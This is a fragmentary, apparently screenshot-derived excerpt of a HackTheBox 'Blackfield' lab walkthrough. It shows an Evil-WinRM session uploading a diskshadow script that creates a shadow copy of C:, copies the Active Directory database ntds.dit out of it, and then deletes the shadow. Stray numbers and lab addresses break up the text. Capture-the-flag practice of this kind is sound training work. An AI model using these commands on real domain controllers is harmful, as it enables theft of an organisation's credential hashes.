 192.168.1.12 10.10.14.12 10.10.10.192 - Blackfield
3
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> upload diskshadow.txt
Info: Uploading /home/al3j0/Documents/HackTheBox/Windows/Blackfield/content/diskshadow.txt to C:\Users\svc_backup\Desktop\disksh
adow.txt
Data: 276 bytes of 276 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> type diskshadow.txt
4
set context persistent nowriters
add volume c: alias oldboy
create
expose %oldboy% z:
1
❯ nvim diskshadow.txt
❯ cat diskshadow.txt
2
File: diskshadow.txt
1 set context persistent nowriters
2 add volume c: alias oldboy
3 create
4 expose %oldboy% z:
5 exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\users\svc_backup\desktop\ntds.dit
6 delete shadows volume %oldboy%
7 reset
VPN - root's tasks Reconnaissance - Enumeration